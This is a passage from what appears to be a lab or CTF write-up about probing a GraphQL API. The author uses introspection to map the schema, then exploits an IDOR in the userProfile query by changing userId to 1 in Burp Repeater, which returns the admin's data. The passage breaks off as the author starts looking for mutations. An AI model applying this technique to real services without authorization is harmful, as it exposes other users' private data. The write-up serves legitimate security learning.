 After sending the introspection query, we get a bunch of response. It makes no sense to read the raw response, so I used a GraphQL visualizer to quickly understand the schema.
GraphQL Visualizer: https://apis.guru/graphql-voyager/  Here is the overview of the schema. I learned that the query has
 userProfile, so the first thing I thought of was IDOR.
Schema Map — Queries
| Field | Args | Returns |
|---|---|---|
userProfile | userId: Int! | User |
currentInvoice | — | Invoice |
invoiceHistory | limit: Int | [Invoice] |
dataUsageStats | days: Int | [DataPoint] |
 After logging in, I got redirected to the profile page. If I take a look at Burp’s request, I can see:
 The request body takes the variable
 userId and returns the information belonging to that user ID.
I sent the request to Repeater and replaced userId with 1, we got the admin’s info. However, there is nothing we can do to take over the admin yet, unless there is a mutation around that can help us.
Plus, the admin has 2FA enabled.
Mutations
I went back to the introspection response in Burp and scrolled through it: 